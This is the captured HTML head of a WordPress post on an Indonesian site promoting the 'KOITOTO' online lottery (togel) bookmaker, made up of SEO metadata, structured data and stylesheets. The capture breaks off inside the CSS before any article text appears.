

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deltamediaday.com/koitoto-bandar-togel-bisa-dipercaya-dan-amat-sah-2022-sei-suka/
body_size: 17161
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>KOITOTO : Bandar Togel Bisa dipercaya dan Amat Sah 2022 Sei Suka - Deltamediaday</title>
	<link rel="canonical" href="https://deltamediaday.com/koitoto-bandar-togel-bisa-dipercaya-dan-amat-sah-2022-sei-suka/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Bandar Togel Bisa dipercaya dan Amat Sah 2022 Sei Suka - Deltamediaday" />
	<meta property="og:description" content="Bandar togel tentunya jadi satu diantara bandar yang saat ini sangat digandrungi beberapa orang. Mengapa begitu, pastinya sebab didalamnya siapkan [&hellip;]" />
	<meta property="og:url" content="https://deltamediaday.com/koitoto-bandar-togel-bisa-dipercaya-dan-amat-sah-2022-sei-suka/" />
	<meta property="og:site_name" content="Deltamediaday" />
	<meta property="article:published_time" content="2023-01-16T10:00:53+00:00" />
	<meta property="og:image" content="https://deltamediaday.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://deltamediaday.com/koitoto-bandar-togel-bisa-dipercaya-dan-amat-sah-2022-sei-suka/#article","isPartOf":{"@id":"https://deltamediaday.com/koitoto-bandar-togel-bisa-dipercaya-dan-amat-sah-2022-sei-suka/"},"author":{"name":"admin","@id":"https://deltamediaday.com/#/schema/person/7a990bfabefaf8d471a69741d091b474"},"headline":"KOITOTO : Bandar Togel Bisa dipercaya dan Amat Sah 2022 Sei Suka","datePublished":"2023-01-16T10:00:53+00:00","mainEntityOfPage":{"@id":"https://deltamediaday.com/koitoto-bandar-togel-bisa-dipercaya-dan-amat-sah-2022-sei-suka/"},"wordCount":1981,"commentCount":0,"image":{"@id":"https://deltamediaday.com/koitoto-bandar-togel-bisa-dipercaya-dan-amat-sah-2022-sei-suka/#primaryimage"},"thumbnailUrl":"https://deltamediaday.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Judi Koitoto"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://deltamediaday.com/koitoto-bandar-togel-bisa-dipercaya-dan-amat-sah-2022-sei-suka/","url":"https://deltamediaday.com/koitoto-bandar-togel-bisa-dipercaya-dan-amat-sah-2022-sei-suka/","name":"KOITOTO : Bandar Togel Bisa dipercaya dan Amat Sah 2022 Sei Suka - Deltamediaday","isPartOf":{"@id":"https://deltamediaday.com/#website"},"primaryImageOfPage":{"@id":"https://deltamediaday.com/koitoto-bandar-togel-bisa-dipercaya-dan-amat-sah-2022-sei-suka/#primaryimage"},"image":{"@id":"https://deltamediaday.com/koitoto-bandar-togel-bisa-dipercaya-dan-amat-sah-2022-sei-suka/#primaryimage"},"thumbnailUrl":"https://deltamediaday.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-16T10:00:53+00:00","author":{"@id":"https://deltamediaday.com/#/schema/person/7a990bfabefaf8d471a69741d091b474"},"breadcrumb":{"@id":"https://deltamediaday.com/koitoto-bandar-togel-bisa-dipercaya-dan-amat-sah-2022-sei-suka/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://deltamediaday.com/koitoto-bandar-togel-bisa-dipercaya-dan-amat-sah-2022-sei-suka/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://deltamediaday.com/koitoto-bandar-togel-bisa-dipercaya-dan-amat-sah-2022-sei-suka/#primaryimage","url":"https://deltamediaday.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://deltamediaday.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://deltamediaday.com/koitoto-bandar-togel-bisa-dipercaya-dan-amat-sah-2022-sei-suka/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://deltamediaday.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Bandar Togel Bisa dipercaya dan Amat Sah 2022 Sei Suka"}]},{"@type":"WebSite","@id":"https://deltamediaday.com/#website","url":"https://deltamediaday.com/","name":"Deltamediaday","description":"Panduan Lengkap Bermain Togel Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://deltamediaday.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://deltamediaday.com/#/schema/person/7a990bfabefaf8d471a69741d091b474","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://deltamediaday.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fa682fb6770b322efd3080e6ce8e4a85d251067efeccdbc76ecbbce4545221ec?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fa682fb6770b322efd3080e6ce8e4a85d251067efeccdbc76ecbbce4545221ec?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://deltamediaday.com"],"url":"https://deltamediaday.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://deltamediaday.com/koitoto-bandar-togel-bisa-dipercaya-dan-amat-sah-2022-sei-suka/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Deltamediaday &raquo; Feed" href="https://deltamediaday.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://deltamediaday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeltamediaday.com%2Fkoitoto-bandar-togel-bisa-dipercaya-dan-amat-sah-2022-sei-suka%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://deltamediaday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeltamediaday.com%2Fkoitoto-bandar-togel-bisa-dipercaya-dan-amat-sah-2022-sei-suka%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://deltamediaday.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://deltamediaday.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://deltamediaday.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://deltamediaday.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://deltamediaday.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://deltamediaday.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://deltamediaday.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://deltamediaday.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://deltamediaday.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
